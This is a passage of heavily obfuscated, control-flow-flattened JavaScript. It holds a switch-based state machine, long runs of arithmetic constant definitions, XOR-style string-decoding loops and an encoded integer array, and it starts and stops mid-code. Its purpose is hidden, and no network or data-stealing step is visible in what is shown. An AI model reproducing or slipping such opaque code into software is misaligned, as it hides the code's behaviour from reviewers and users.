xjG=mRG[QEG];HO=Fv;for(var kjG=Dq;Zb(kjG,xjG.length);kjG++){var AEG=UQ(xjG,kjG);var vRG=UQ(Tl.IV,zEG++);jpG+=ml(zE,[mb(PM(Al(AEG),vRG),PM(Al(vRG),AEG))]);}return jpG;}break;case dj:{BLG=PF+sX*RX+ZM-OW;n6=PF-qc-hF+RX*OW;K2=RX*sX-MW*jt;s8=jt*Kr*ZM-hF+OW;HO=NE;Cx=Zw*MW-RX-sX+Kr;}break;case hT:{pUG=OW+hF+RX*jt*j1;HO-=PG;HX=ZM-jt+hF+OW*RX;Bz=sX*OW*qc-Kr*j1;q4G=sX*jt*qc-hF-OW;qEG=ZM*Zw+MW-qc*OW;pgG=j1*jt+RX+qc*Zw;lDG=j1+PF*RX*OW-ZM;}break;case xV:{UGG=sX*OW+ZM*Zw+RX;jJ=jt+RX+qc+Zw*OW;Ow=j1+RX*qc+Zw*MW;fd=ZM+Zw+MW+RX*Kr;QZG=MW+jt+PF*Zw+Kr;HO+=sL;}break;case pf:{HO=v0;ppG=RX*sX-ZM-qc-MW;sRG=RX*jt+j1+ZM*MW;TDG=RX*j1*Kr-sX*MW;mUG=qc+sX*Zw+Kr*OW;GUG=Zw*ZM+sX+PF*qc;}break;case jU:{cTG=PF*Zw+hF+RX-qc;O7=PF-Zw+ZM+RX*sX;HO=X0;SAG=PF*hF*jt*OW+RX;h0G=Kr*qc*jt+MW;IZG=Zw*j1+hF+OW+qc;Ak=ZM*Zw*hF+Kr*sX;}break;case dU:{HO=ng;U0G=RX*Kr-MW*jt-hF;VfG=Kr*RX+ZM+hF-PF;gUG=RX*Kr-MW+PF-hF;JTG=Zw*MW+sX-PF-qc;nM=Zw+Kr*OW*qc-hF;Ar=qc*Zw+OW*PF-Kr;}break;case NE:{qP=jt*PF+RX*OW+ZM;l3=OW*MW-ZM+Zw*Kr;VH=RX*hF+Zw*ZM+jt;rP=jt+sX-qc+Zw-Kr;HO=nU;}break;case Xv:{MS=RX+Kr*qc*j1-MW;GW=RX+Zw+qc+j1*Kr;Rs=PF+Zw+jt+OW*Kr;zVG=sX+MW*RX+OW*ZM;tH=RX*PF*hF-OW;HO=KA;VAG=RX+OW*Zw+PF;TVG=ZM+RX*j1*Kr-PF;}break;case DZ:{BDG=Zw+qc+RX*sX;LVG=j1+ZM*sX*MW*OW;KgG=Kr*jt+Zw*hF*PF;ZgG=jt-ZM+PF*Zw+RX;A5=ZM*qc*sX+Kr;lEG=MW+OW*hF*PF*jt;HO=Pj;}break;case XD:{bx=qc*Kr*j1-RX-PF;HO+=MZ;q6=PF*OW+qc*hF*Kr;A1=PF-ZM*hF+j1*Zw;G8=jt*Zw-OW+hF+PF;Xk=RX*MW+qc+PF+Zw;gpG=Zw+jt+PF+qc-MW;}break;case qj:{RLG=Zw+RX*j1*jt-qc;HO=SV;xK=sX*Zw+Kr-qc-j1;CEG=jt*j1*RX+PF;FfG=sX-ZM*Kr+Zw*OW;E5=Zw*ZM+OW-sX+Kr;IRG=Zw*sX+MW+jt*ZM;U8=RX+PF*OW*Kr-j1;WDG=Kr+RX*hF*PF*OW;}break;case pg:{tAG=sX-hF+Kr+Zw*OW;SgG=Zw*MW-qc+ZM+OW;IGG=Kr+qc*OW*jt-hF;hS=sX*RX-jt-MW+qc;HO=wg;}break;case XU:{HgG=sX*Zw+qc*hF-ZM;TUG=MW*ZM*PF*jt-RX;fS=qc*MW*sX+RX-jt;FjG=Kr*Zw+j1*hF*sX;zRG=jt-MW+sX*Zw+OW;m7=Zw*MW*hF+jt-sX;RgG=RX*jt+ZM+j1*MW;HO=cR;}break;case J:{kh.push(Xk);R9=function(LTG){return Cb.apply(this,[Ev,arguments]);};HO+=ST;zH.apply(null,[zg,[MW,Hd,gpG,BLG]]);kh.pop();}break;case TT:{ss=RX*jt+sX+ZM+Zw;SUG=Kr*ZM+qc*jt*sX;HO=qA;GRG=RX+Kr*qc*jt-MW;VVG=hF-RX+qc*Zw-Kr;Gs=PF+sX*Zw-qc-ZM;}break;case UV:{bS=RX*Kr+jt-PF*qc;OTG=OW*qc*jt-PF+MW;HO-=RU;jY=qc+OW*Zw;YDG=OW+qc-ZM-MW+Zw;S0G=OW+Kr-ZM+Zw*PF;T7=PF-MW-qc+jt*Zw;}break;case T:{RP=OW*jt+Zw*ZM;FVG=OW*j1+sX*jt*qc;cDG=jt*sX+Kr+Zw*OW;EVG=sX+Kr*Zw-ZM;D2=OW*MW*RX-ZM*Kr;HO-=MZ;UVG=jt*Zw-MW-Kr-qc;}break;case Y:{m3=MW-hF+Kr*RX*j1;XfG=jt*RX+sX+j1*Zw;YjG=Kr*RX+qc*jt;K4G=jt-sX*MW+Zw*qc;HO=YR;}break;case U:{HO-=Fj;ETG=Zw*OW-ZM*MW-Kr;RGG=qc*RX*j1-Kr+ZM;kZG=qc*Zw-MW-PF-sX;PVG=Kr*ZM*sX+MW*Zw;dfG=jt+Zw*sX*hF-PF;FS=Zw*OW+Kr*sX+RX;}break;case vC:{PS=Zw+qc+j1*Kr*MW;WTG=hF-RX+jt+PF*Zw;TLG=jt*Zw+j1-RX*sX;JjG=RX*ZM+jt+MW*Zw;DH=ZM-Kr-RX+PF*Zw;OLG=hF*Kr*Zw-sX+PF;HO=RU;dVG=OW*Zw+jt-RX;m9=hF*Zw*qc-PF-jt;}break;case KA:{HO+=TT;sgG=j1+ZM*Zw;w9=OW*Zw+ZM*Kr-qc;FgG=Zw*sX-Kr+qc*MW;J2=qc*sX+ZM+Zw;M4G=Zw*PF+Kr*MW+ZM;Bk=sX*MW+j1*qc*RX;ks=Kr*Zw-MW+PF+ZM;}break;case LL:{mTG=sX*Zw-Kr-RX+PF;RZG=j1+ZM*MW+RX*sX;sVG=Kr*sX-j1+qc*Zw;UEG=qc*Zw+MW+Kr*OW;HO=pj;}break;case vL:{BTG=ZM*qc*RX+OW*jt;VRG=hF+ZM*OW+Zw*qc;HO=Kp;UTG=jt*qc+ZM*OW*sX;Dk=OW*jt+RX*sX*ZM;KDG=ZM*Zw+RX+jt*OW;E4G=j1*RX*hF*Kr;}break;case HR:{MO=sX*ZM*j1*OW+PF;HO=BE;xk=qc*ZM*RX+Zw-PF;G2=Zw*jt-Kr*PF+RX;vVG=RX*Kr-ZM*MW+jt;}break;case pG:{if(Zb(cgG,B9[bEG[Dq]])){do{J7()[B9[cgG]]=NX(Eb(cgG,j1))?function(){xTG=[];zH.call(this,HT,[B9]);return '';}:function(){var qDG=B9[cgG];var DpG=J7()[qDG];return function(Gk,zLG,kS,B0G){if(GM(arguments.length,Dq)){return DpG;}var MVG=VI(YZ,[Gk,zLG,Qw,B0G]);J7()[qDG]=function(){return MVG;};return MVG;};}();++cgG;}while(Zb(cgG,B9[bEG[Dq]]));}HO=Fv;}break;case Sj:{DTG=MW-OW+Zw*qc-RX;XAG=RX*qc-OW-Kr*jt;vS=PF+Zw+RX*sX;ZfG=MW*jt+PF*Kr*ZM;HO=Yp;kk=hF*Kr+Zw+OW+RX;sEG=sX*ZM-jt+Zw+RX;rLG=j1*Zw-RX-PF*ZM;}break;case rj:{JI=jt+ZM-j1;FK=Kr-MW+ZM+jt+hF;MJ=Kr*jt+PF+j1+hF;HO-=VZ;c8=ZM*hF*jt+RX;}break;case YR:{bgG=ZM-hF+j1+RX*qc;gGG=qc*jt*j1-OW+MW;CZG=sX*Zw-hF-OW*j1;HO-=Z;qk=qc*PF*OW+j1*sX;z4G=ZM*Zw-RX-PF-Kr;wRG=MW*RX*PF+sX+OW;}break;case zG:{QDG=Zw*jt+hF-RX-Kr;h4G=OW*RX-j1+ZM-MW;HO-=wG;WgG=MW+RX*ZM*qc-Kr;P8=MW*RX*Kr+jt+OW;CgG=RX*jt+j1*ZM;I4G=j1-RX+OW+sX*Zw;J9=PF*jt*qc-OW-j1;}break;case Aj:{LjG=sX*RX-hF-Kr+j1;xRG=Zw*PF+OW*Kr;GN=j1*hF+Zw+Kr+sX;HO=DC;Gw=Kr-qc-jt+Zw+RX;fH=Zw+j1-MW-qc+RX;BRG=hF+Zw-MW-Kr+RX;}break;case gg:{b0G=sX*Zw+hF+OW*qc;NRG=Kr*jt*sX-ZM-j1;lx=Zw*OW+ZM*j1*jt;NAG=OW-hF+qc*j1*RX;HO-=mp;REG=MW*hF*Zw-Kr+RX;}break;case LU:{gl=jt*OW+RX*MW+sX;sw=sX*OW+RX*j1*qc;qm=Kr*sX*ZM*hF;IfG=MW*PF*RX+hF;HO=M0;}break;case S0:{DgG=MW*Zw+jt-RX+hF;HO-=NR;NK=hF*ZM-OW+jt*qc;xEG=j1+Zw*Kr-hF-qc;lAG=jt*RX*ZM+PF+MW;ILG=qc*Zw+PF+OW-MW;Cw=jt*Zw-qc-OW;}break;case w:{for(var BS=Eb(NTG.length,hF);Sb(BS,Dq);BS--){var LfG=Y1(Eb(qh(BS,dAG),kh[Eb(kh.length,hF)]),lLG.length);var jk=UQ(NTG,BS);var EpG=UQ(lLG,LfG);AgG+=ml(zE,[mb(PM(Al(jk),EpG),PM(Al(EpG),jk))]);}HO+=MZ;}break;case bV:{EjG=RX*jt-Kr+Zw;N0G=Kr-j1+Zw*qc+jt;ARG=j1*Zw-OW*sX+qc;HO=OE;QY=ZM+j1*OW*RX+PF;}break;case gL:{HO+=H0;p3=qc-OW+RX*jt+MW;qZG=jt+qc+RX*PF-hF;hEG=MW+ZM*Zw-RX-jt;m4G=MW+Zw*qc-ZM+PF;ORG=Zw*PF+jt-OW-sX;sJ=PF*Zw+MW-Kr-RX;}break;case YE:{YfG=sX+qc+OW*Zw+MW;Es=qc+Zw*Kr-jt-sX;Uw=ZM+Zw*qc-PF-Kr;Fd=Zw*qc+j1-PF;lUG=Zw+j1-Kr+RX;Js=ZM+j1*RX*jt-qc;HO=Jp;TAG=sX*Zw+OW+j1+Kr;jZG=PF*Zw+j1+RX;}break;case jf:{t9=sX*Zw-jt-PF-Kr;Nk=hF*PF+RX*sX-j1;c0G=jt+RX+j1*MW*Zw;OJ=hF+MW*Zw+RX+OW;FAG=RX*Kr-sX-ZM+OW;pGG=Kr+sX*RX-j1-OW;VgG=MW*j1*qc*jt+PF;LJ=MW*Zw+jt+RX*j1;HO=zG;}break;case VV:{HO=E;HY=Zw*sX+PF-jt;t3=MW*jt+Zw*qc-hF;Ck=Zw*OW-sX-jt+qc;cAG=Zw*j1-RX-PF;fGG=PF+Zw*ZM*j1;kd=sX*RX+Zw-PF+OW;}break;case xE:{rAG=jt*hF*Kr*sX+PF;XS=Kr+sX+Zw*OW+MW;Mz=sX*hF-MW+OW*Zw;HS=j1*sX*RX+MW-PF;HO+=Pf;}break;case DC:{HO-=PC;NI=hF+RX+qc*jt;Vs=ZM*Kr+PF+Zw*hF;B8=qc*ZM*OW-PF*Kr;Xs=jt*qc+sX+RX-hF;qpG=Zw-PF*hF+ZM+RX;gfG=Zw-ZM+PF*Kr;}break;case hf:{rO=Zw*qc-hF+Kr*jt;X5=Zw*ZM+RX*sX-jt;HO=hU;ls=sX*PF*hF-ZM+Zw;SfG=Zw*qc+Kr+sX+RX;CRG=Kr*RX-j1-ZM*PF;}break;case cv:{ZDG=MW*j1*hF-ZM+Zw;bk=PF*Zw+MW+jt;Xd=hF+Zw*MW+RX;HO-=mv;OgG=j1+Zw*qc*hF+RX;S4G=PF*hF*Zw-ZM;PAG=j1+RX*PF-sX-qc;}break;case JG:{HO=DD;zt=MW*sX+jt*j1+qc;px=sX+OW*hF+jt;G5=OW*sX+jt-ZM*PF;Fq=Kr*hF*OW-ZM*MW;rW=sX-jt+ZM*Kr*MW;}break;case YV:{RRG=MW-sX*ZM+qc*Zw;f6=PF+MW*Zw-RX-sX;Px=jt*Zw-Kr-OW-ZM;HO-=qv;VGG=Zw-jt+PF*Kr*hF;LLG=RX*OW*hF+PF;KZG=qc*hF*j1+Kr*Zw;MEG=hF+jt*ZM+sX*Zw;}break;case BE:{Kx=PF*jt*sX+Zw*MW;br=ZM+jt*Kr*OW-MW;jVG=RX*MW*OW+sX*PF;HO=S0;G7=Kr+qc*ZM*hF*PF;gS=PF-sX+jt*OW*ZM;UfG=Kr*Zw-sX*OW+MW;}break;case gR:{Lr=sX*PF*jt+Kr*MW;Er=jt+MW+ZM*RX*qc;dS=j1*PF*RX+qc+jt;HO=CR;ZEG=MW*PF+Zw+OW-jt;nUG=sX+RX*jt+OW*j1;}break;case KR:{cLG=ZM+jt*sX+Zw*qc;BGG=Zw*ZM-Kr+PF;jUG=Kr*jt+PF*Zw+j1;WY=PF*MW+Zw*Kr;EgG=RX+OW+ZM+Zw*qc;HO=bD;}break;case RZ:{VLG=j1*MW*Zw-Kr-qc;GP=RX-j1-jt+qc*Zw;j7=j1+sX*Zw+jt-RX;P9=sX*Zw-OW+qc*Kr;HO=HV;bs=hF*qc*RX-MW-OW;vTG=qc*Zw-ZM-OW*PF;wJ=RX*ZM*qc-sX-hF;}break;case OE:{ZGG=MW*OW*RX;zTG=ZM+qc+RX*MW+PF;WUG=Zw*Kr+qc-MW*sX;S9=Zw*sX-qc*PF;HO=HR;zO=hF*qc*Zw-PF;TP=jt*Kr+Zw*hF*qc;UjG=qc*MW+sX*OW+Zw;TO=Kr*Zw-j1*MW-jt;}break;case Yp:{PTG=OW*sX*ZM+qc;cS=ZM*RX-PF+jt*OW;lTG=PF*qc*MW-jt;HO=Xv;qGG=qc*sX*Kr+jt*OW;}break;case gG:{wfG=RX+Zw*Kr+qc*ZM;Wr=OW*Zw-MW-PF-qc;pLG=Zw*sX+OW+jt+RX;dZG=MW+sX*qc*jt-Kr;YgG=jt*Kr+sX*Zw;HO=BC;}break;case RG:{n0G=hF*jt+RX*OW+ZM;nJ=RX-hF+OW*ZM;xY=MW*jt+j1*Kr+hF;H5=qc+j1+ZM+RX+jt;Yq=jt*sX+Zw*ZM+OW;R7=OW*jt+Kr-MW+RX;HO+=wV;}break;case zT:{RX=jt*j1+MW+OW+ZM;WfG=Zw+RX*qc-OW;Qw=PF-OW-MW+sX+jt;Dq=+[];HO+=r0;Xx=hF*jt+OW+RX+ZM;Sx=Kr-qc+PF+Zw+MW;JO=ZM+jt*sX+j1*OW;Xz=sX*qc-PF*jt-Kr;}break;case zV:{hGG=sX+jt*hF+qc*Zw;TjG=OW*MW*ZM*jt-sX;HO=tp;L8=MW*ZM*PF*sX-qc;Ml=Kr*jt+OW*Zw+hF;DY=RX*ZM*MW+j1*PF;}break;case Qg:{SS=qc*Zw+ZM*hF*sX;FEG=Zw*jt+MW*Kr-RX;HO=tU;zGG=RX*OW*ZM-jt;bjG=j1+Zw*qc+hF+RX;RAG=MW+RX*jt-Zw+sX;YRG=OW*RX+ZM;}break;case jj:{UAG=Zw+PF+jt*OW+j1;HO-=UL;ZjG=jt*Zw+MW-RX+Kr;KjG=RX+hF+Kr*Zw-OW;jDG=Zw*qc-RX+PF*hF;kAG=hF+jt*Kr*ZM*j1;}break;case I:{HO+=zC;return zH(J0,[AgG]);}break;case qg:{DP=sX*jt-PF-RX-Kr;LX=Kr+ZM+sX*MW-hF;FH=PF+MW+RX+Kr;AB=sX+qc-jt+RX-ZM;HO=cG;dY=RX+hF+PF+ZM;IQ=RX-jt-j1+OW*qc;nN=PF*ZM+j1+Kr-MW;FF=MW*sX+OW+RX-qc;}break;case nU:{P3=sX*Zw+Kr-RX-MW;Nd=Kr+j1+Zw*qc-RX;HO+=ME;RN=jt*sX*j1*PF+RX;Ox=Kr*Zw-j1*qc-hF;fh=PF*j1*qc-MW+sX;}break;case Ap:{Pd=MW+jt*Kr+PF;Pb=PF*sX-ZM+MW+jt;qd=MW+ZM*jt-Kr+RX;HO+=jf;wW=MW+sX+hF+ZM*OW;}break;case GV:{Q0G=Kr*ZM*RX+Zw*j1;XDG=MW+sX*j1*ZM*OW;HO+=zg;ljG=Zw*PF+RX+OW*ZM;EO=qc*j1*Kr-hF+Zw;bTG=MW-PF*Kr+sX*Zw;}break;case xv:{K3=sX*Zw-MW*RX;f0G=MW*Zw-sX+jt-PF;zS=j1+qc+RX+Zw*sX;US=RX+Zw*sX+j1;Jx=Zw*qc+PF+Kr+jt;HO-=Kp;F2=jt+MW+sX*Zw-OW;}break;case Yj:{hs=jt+RX-ZM+j1+MW;kv=Kr*ZM*qc-j1-hF;dw=RX+MW+ZM;hZG=j1*PF*sX+qc+Zw;WB=qc+sX+MW+RX+j1;HO=RG;jS=MW*OW*Kr+RX-j1;}break;case RU:{K0G=jt*OW+PF*Zw-hF;HO+=AR;JDG=hF+ZM+jt*RX-j1;ngG=RX*qc-j1+OW+Kr;fx=Zw*jt+qc*hF-RX;}break;case tU:{IEG=PF+sX+ZM+RX*Kr;lS=jt-Kr+hF+PF*RX;vAG=PF-j1+qc*hF*RX;wDG=ZM*RX*OW-Zw+MW;pRG=qc*RX+Zw+Kr*jt;vk=Zw*sX-ZM+jt*PF;XLG=Zw*qc+Kr+RX+PF;HO-=Xf;TS=Zw*jt-OW*sX*hF;}break;case wg:{HO+=Wf;s4G=hF*RX+qc*Kr*jt;}break;case X0:{GTG=ZM*jt+Zw*qc;pDG=PF*Zw+sX+RX*hF;pr=MW*RX*PF+sX+j1;IVG=jt+qc+OW*Kr*MW;QGG=jt*RX*hF+Zw*ZM;nZG=Zw*Kr+qc*MW*sX;E0G=PF*MW*sX+Zw;wN=PF*Zw+qc+ZM*RX;HO-=gj;}break;case v0:{cVG=qc*jt*PF+Zw+sX;Yr=Kr*hF*Zw+RX-OW;vgG=qc+sX+Kr*RX+Zw;QUG=jt*MW+RX*qc*ZM;QN=Zw*sX+PF-RX*hF;HO=dU;HTG=hF-qc+OW*RX*j1;SEG=Zw*jt-RX-PF;tUG=jt+RX*PF+Kr;}break;case tT:{pTG=RX-ZM*hF+sX+Zw;HO-=rL;LAG=sX*OW*ZM*hF-PF;xUG=Kr*RX+qc-PF+j1;DVG=j1+Zw+RX*hF+PF;RS=OW*Zw+RX+PF*ZM;}break;case GU:{HO+=vG;while(Zb(rUG,tGG.length)){xl()[tGG[rUG]]=NX(Eb(rUG,JI))?function(){return z6.apply(this,[Mj,arguments]);}:function(){var wjG=tGG[rUG];return function(rEG,X0G){var qgG=STG(rEG,X0G);xl()[wjG]=function(){return qgG;};return qgG;};}();++rUG;}}break;case LR:{W4G=sX+qc+PF*Zw-j1;vUG=Zw+Kr*OW*qc+ZM;dEG=qc*sX*PF+Kr;JgG=jt+qc*Zw+j1+hF;HO=XL;Kk=RX*sX+qc+jt*MW;NfG=jt*hF*sX*Kr;MRG=OW*RX-MW+jt+PF;}break;case nV:{mO=Kr+sX+Zw*PF+qc;TRG=j1+PF+OW*RX-Kr;HO=sR;xZG=Kr*Zw-sX+PF*qc;Rk=Zw+jt*hF*RX-ZM;qAG=OW*MW+jt+Kr*Zw;}break;case NL:{Bs=Kr*Zw+jt+PF;Ik=sX*jt*PF-j1+RX;qVG=qc*Zw-hF+Kr*sX;HO+=CT;Jv=Kr*PF*MW-sX*OW;fUG=Zw*OW+jt*MW*sX;JVG=OW*RX*hF*j1-MW;}break;case Fg:{MDG=MW*qc*sX-ZM*hF;HO=QD;Vx=Zw*sX+qc*MW+OW;dk=Kr*PF+ZM+qc*Zw;RTG=qc*j1*Kr*ZM+hF;Ed=jt*qc*MW+ZM-OW;}break;case SZ:{nQ=RX+Zw*sX+OW-qc;KM=qc*Kr+j1*RX;IH=RX-OW+j1*Zw;Qz=ZM*RX-Kr+sX-hF;SH=Kr*MW+RX*qc;HO+=T;hO=Zw+MW*RX+Kr;}break;case Cv:{HO+=ZU;RpG=RX*Kr+sX*ZM*PF;tk=RX+sX*jt*PF+MW;dGG=sX+RX*jt+j1-hF;mjG=sX+RX*MW*Kr+qc;t5=RX*j1*sX-MW-PF;Wx=jt+j1-qc+Zw;}break;case Tv:{gLG=MW*PF+OW*RX*j1;NVG=ZM+jt*OW+Kr*Zw;jK=OW-j1+jt*ZM*qc;MTG=ZM-MW+Zw*qc+jt;pk=qc+MW*Kr+Zw*sX;XZG=MW*OW*Kr+Zw*sX;HO-=AG;g4G=Zw*PF*j1-sX-RX;Vk=qc*ZM*RX-sX+Kr;}break;case Cj:{Br=ZM*RX*j1-Kr*hF;Ew=jt-MW+qc*RX;Fx=Zw*Kr+RX+MW+qc;fVG=RX*sX+MW-jt-hF;p1=Zw*sX+hF+ZM-Kr;gAG=jt*OW+j1+ZM*Zw;HO+=OL;}break;case Kp:{HO+=qU;hTG=sX*Zw-j1-qc+RX;UDG=jt*Kr*ZM*MW+hF;Jk=Zw*MW-qc-j1*sX;AfG=Zw+qc-PF+sX*RX;QTG=PF*Kr*jt+MW*j1;kDG=jt*Kr*MW-ZM+Zw;MZG=jt+MW+Zw*qc-RX;r5=sX*Zw-OW+qc*hF;}break;case RD:{rZG=jt*Kr+j1+qc*Zw;hd=qc+Zw*Kr+MW*PF;tfG=Zw-j1+OW*MW*qc;HO=kE;AUG=jt+PF-sX+RX*Kr;QLG=ZM+jt*Kr*qc;jRG=MW-qc-RX+Zw*Kr;CJ=jt+PF-Kr+qc*Zw;}break;case np:{KUG=OW*ZM*RX+sX;ZVG=sX*OW-MW+Zw*qc;HO+=Cj;P2=j1*MW+Zw+RX+Kr;b6=RX*hF*ZM*PF;}break;case qA:{cfG=RX+Zw*MW+PF-qc;Y7=RX*sX*ZM-jt-OW;tZG=hF*MW+Zw*sX-PF;HO-=Vg;nx=ZM*RX*Kr-qc-PF;k9=Zw-OW+j1*sX*RX;bUG=Zw+Kr*RX-PF;XRG=Zw*OW+hF-sX-Kr;}break;case lj:{YS=jt*Kr+OW+PF+Zw;LN=j1*Kr*RX-qc-ZM;pfG=OW*Zw-qc+Kr-PF;lP=sX*jt+MW+ZM*Zw;r7=MW+Zw*qc+OW-RX;kH=ZM+sX*Zw+RX*j1;HO-=JU;}break;case BC:{V4G=PF*ZM*qc*OW-RX;l9=Zw*qc-jt*Kr-PF;HO=Vv;gRG=Zw*OW-MW-jt*ZM;G4G=Zw+sX+MW*RX;}break;case CZ:{cUG=qc*Zw-ZM-jt;OS=qc*jt*OW-Zw-j1;tS=sX*ZM*OW*PF+RX;HO=jf;GLG=ZM*Zw*j1;wUG=Zw*PF-Kr-sX*OW;hgG=Zw*jt-sX+j1;}break;case EC:{VEG=j1*PF*Kr*MW+sX;HO+=H0;wK=MW*RX*Kr+ZM-hF;sDG=Zw*qc-sX+j1*RX;SGG=j1*hF*RX*sX;}break;case wR:{ZS=hF*OW*Zw+jt;Y0G=Zw+MW+jt*Kr;GpG=Kr+hF+ZM*Zw+sX;HO-=sf;p0G=sX*hF*PF+ZM*Zw;mLG=PF+sX*RX*j1*hF;Fk=OW*MW*jt-sX;mEG=MW*Kr+RX*jt-ZM;}break;case Jp:{PLG=jt*sX*qc+OW;djG=jt*sX*OW-j1-ZM;ZP=PF+Zw*OW+ZM+Kr;lZG=sX+ZM*Kr*jt;HO+=T0;}break;case Ig:{FM=Kr*Zw-OW-PF-MW;PZG=qc*Zw-RX-MW-Kr;HO+=Og;URG=Zw-PF+RX*sX*hF;Un=MW*hF*j1*OW*qc;Om=MW-ZM+PF*RX;}break;case Fj:{nO=qc+RX*MW-PF+Zw;HO-=qV;B7=qc*jt-hF+j1-OW;MN=PF*Zw+MW*j1;RY=jt+sX*Zw+j1*MW;XY=RX+PF*sX*qc-OW;}break;case LA:{T0G=Zw*Kr-j1-OW-MW;UZG=RX*sX+ZM-PF+OW;g0G=ZM-qc*j1+PF*Zw;HO-=PZ;sS=j1*jt*MW*OW-Zw;}break;case R0:{qRG=jt-hF+OW*Zw+qc;R5=jt*sX+qc*RX+PF;qLG=qc+RX+j1+OW*Zw;RjG=ZM+Zw*Kr+qc+jt;M2=PF+Kr*qc*jt+hF;HO=hf;nDG=ZM+Zw*sX+MW*OW;}break;case AT:{R4G=hF+j1*PF*sX*Kr;BfG=RX*OW+PF+jt;fTG=ZM-PF+Kr*Zw+jt;wVG=Zw+qc+jt*PF*Kr;nfG=RX*ZM+j1*Zw;TfG=sX*jt+Zw*ZM+RX;nRG=jt+sX*Zw-hF+PF;A0G=PF*jt*qc*hF+j1;HO=Nf;}break;case cC:{NO=jt-j1*Kr+Zw*ZM;f8=OW+Zw*PF-j1-MW;HO=gg;z2=PF-Kr+sX*Zw-qc;KP=sX*Kr*qc-PF-RX;H7=MW*OW+sX+RX*qc;Rx=Zw*Kr-jt+hF-RX;}break;case SE:{HO=GV;bJ=MW*Zw+PF+sX+RX;GAG=ZM*PF*RX-hF;LEG=Zw*PF+MW*ZM;mDG=hF*PF*Zw+ZM*OW;KEG=Kr+Zw*OW+RX;K9=Zw*sX*hF-PF-qc;m0G=Kr*Zw-sX+ZM-hF;}break;case Dg:{hP=RX-jt+ZM*PF*MW;V9=sX-hF+qc*jt-OW;Rw=qc+hF+j1+jt*OW;HO-=lg;MP=PF-j1-qc+jt*sX;Ic=PF*OW+qc-j1*jt;PO=RX+sX*MW-ZM+Kr;OP=hF+PF*OW+RX+ZM;}break;case bD:{MfG=qc*PF+Kr*j1*jt;HO-=n0;lpG=j1*PF*Zw-sX-jt;sjG=qc*Zw-RX+ZM-Kr;d9=j1+Kr*RX*ZM*hF;}break;case NR:{x0G=Zw*qc-RX-Kr+sX;l0G=RX*sX+PF*ZM*OW;vJ=hF+MW*Zw+OW*sX;HO=qj;Yk=jt*OW*qc+PF;AVG=Zw*OW+PF+qc*j1;D4G=sX+Zw-qc+RX*PF;UgG=Zw-j1+MW*sX*Kr;}break;case Hp:{HO=SZ;LO=hF*PF+j1+qc*jt;wI=MW+OW-hF+sX*qc;hq=jt*RX-Kr-OW+Zw;kt=PF+OW*qc+Zw+hF;Lz=PF+sX+qc+MW*Zw;Vc=jt-PF-sX+MW+Zw;Nn=MW*qc+ZM+Kr*j1;dX=ZM*OW+j1+sX*Zw;}break;case kT:{HO=wZ;bI=j1*ZM+Kr+hF;E9=ZM+Kr*qc-sX;F5=ZM*MW*j1+qc-OW;SY=qc*jt-OW-PF+hF;Cz=RX+jt+OW*hF+PF;lB=RX+Kr-MW+j1+OW;Ql=hF*Kr-MW+sX+PF;hb=MW+qc+jt*j1+RX;}break;case HV:{nTG=RX-j1+jt*OW*Kr;HO+=CR;Y9=PF+OW*Zw+sX*ZM;fEG=qc*RX+hF+Kr+MW;bDG=MW*Zw-j1+sX-jt;fDG=Zw*j1-PF+Kr+ZM;bAG=Kr*Zw-hF+jt-qc;}break;case QD:{B6=Zw*sX+qc+jt-ZM;HDG=MW*Zw+ZM-sX*qc;FDG=Zw*qc-j1-RX-ZM;KVG=j1*RX*sX+MW;Ds=jt+MW*j1+qc*RX;AS=Zw*qc-OW-sX*Kr;HO=IZ;}break;case RR:{MW=ZM+hF;Kr=PF*ZM-MW*j1*hF;HO=zT;sX=hF*Kr-j1+ZM;jt=hF*PF+OW+sX-qc;Zw=qc*jt*hF+OW+MW;}break;case wp:{hF=+ ! ![];j1=hF+hF;HO+=xg;ZM=hF+j1;PF=j1*hF+ZM;OW=ZM+PF*hF-j1;qc=PF-j1+OW;}break;case xC:{HO=TG;var XEG=Is[Sp];var hAG=Is[pp];var QEG=Is[j0];var qUG=Is[wA];var jpG=qh([],[]);var zEG=Y1(Eb(qUG,kh[Eb(kh.length,hF)]),Qw);}break;case J0:{var VjG=Is[Sp];Tl=function(hLG,N9,t0G,x9){return zH.apply(this,[xC,arguments]);};return R9(VjG);}break;case zg:{var tgG=Is[Sp];var PfG=Is[pp];var sfG=Is[j0];HO=w;var dAG=Is[wA];var lLG=mRG[Xx];var AgG=qh([],[]);var NTG=mRG[sfG];}break;case gD:{return [Xz,j6(Kr),j6(JI),FK,[Dq],j6(MJ),sX,c8,j6(j1),Xz,j6(nn),qc,Qr,cm,CX,j6(hF),OW,j6(Xz),qc,OW,j6(Q3),LM,PF,j6(jt),JI,sX,j6(Pd),Xx,j6(Xx),Xx,j6(Pb),Dq,j6(qc),qd,wW,j6(hP),Xx,LM,j6(MJ),V9,j6(Rw),MP,j6(nn),Qr,j6(wW),qd,j6(hF),Ic,j6(Qw),Ic,j6(JI),Qw,j6(FK),j6(PO),OP,CX,j6(JI),hF,j6(qc),hF,j6(j1),hF,LM,j6(MJ),zt,j6(hF),RX,PF,jt,j6(ZM),j6(MW),j6(JI),px,j6(G5),Ic,CX,j6(sX),Fq,qc,[MW],Ic,j6(PF),ZM,j6(rW),Sl,jt,j6(hP),JP,JI,OW,j6(Qw),j6(MW),ZM,jh,j6(OQ),rW,ZM,j6(Kr),Dq,j6(PF),PF,j6(Kr),P5,j6(CX),j6(JI),Qw,j6(ZM),cm,j6(CX),j6(OW),sX,j6(km),[OW],j6(PO),gm,Rh,qc,j6(bI),j6(E9),qd,PF,j6(Qw),j6(hF),FK,j6(LM),j1,j6(F5),SY,j6(Xz),Ic,j6(CX),j6(G5),j6(bI),CX,j6(F5),PO,Ic,j6(sX),j6(Kr),qc,j6(Qw),bI,j6(Cz),qc,lB,j6(qc),j6(zt),j6(CX),Ql,hF,j6(FK),P5,wW,j6(ZM),j6(hb),LM,j6(j1),j1,ZM,j6(jh),Ql,sX,j1,j6(jt),Dq,jt,j6(jt),Dq,j6(Ql),B2,OW,Kr,j6(r8),Dq,Dq,T6,j6(rd),JI,j6(j1),j6(lB),Xx,j6(hF),j6(PF),j6(j1),j6(CX),Ic,[Dq],ZM,j6(Kr),OW,j6(JI),MW,j6(sX),j6(jh),Rh,j6(JI),px,j6(j1),j6(PF),j6(qc),j6(j1),hF,CX,hF,PF,j6(Qw),j6(Kr),FK,[ZM],j1,Dq,j1,Kr,j6(Kr),Qw,j6(ZM),j6(j1),j6(sX),Xz,j6(Xz),Qw,j6(qc),PF,jh,j6(jh),sX,ZM,j6(jh),LM,j6(PF),Ql,j6(CX),JI,j